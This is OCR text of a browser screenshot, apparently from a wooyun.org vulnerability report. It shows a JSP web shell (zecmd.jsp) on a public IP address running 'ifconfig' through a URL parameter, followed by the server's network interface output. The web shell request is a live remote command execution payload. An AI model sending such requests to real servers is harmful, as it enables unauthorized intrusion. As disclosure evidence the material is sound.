 http://115.238.110.98/zecmd/zecmd.jsp?comment=ifconfig - Windows Internet Explore
http://115.238.110.98/zecmd/zecmd.jsp?comment=ifconfig
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
http://115.238.110.98/zecmd/zecmd.jsp?com...
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr E4:1F:13:BB:74:B0
inet addr:134.96.102.5 Bcast:134.96.102.31 Mask:255.255.255.224
inet6 addr: fe80::e61f:13ff:febb:74b0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65693198781 errors:10 dropped:31 overruns:0 frame:10
TX packets:71957349578 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:28923173900728 (26.3 TiB) TX bytes:45682207883588 (41.5 TiB)
Interrupt:169 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1102201696 errors:0 dropped:0 overruns:0 frame:0
TX packets:1102201696 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:405437923450 (377.5 GiB) TX bytes:405437923450 (377.5 GiB)
www.wooyun.org